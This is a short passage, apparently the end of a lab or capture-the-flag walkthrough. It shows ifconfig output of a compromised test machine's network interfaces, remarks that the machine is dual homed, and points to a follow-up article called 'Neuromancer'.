        inet6 fe80::a00:27ff:fea9:7af0  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:a9:7a:f0  txqueuelen 1000  (Ethernet)
        RX packets 18  bytes 4992 (4.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 17  bytes 2084 (2.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 8978  bytes 922122 (900.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8978  bytes 922122 (900.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
So ... a dual homed machine
The journey continues
The exploitation of this machine has ended (for now at least) ... our journey continues in the followup article - Neuromancer
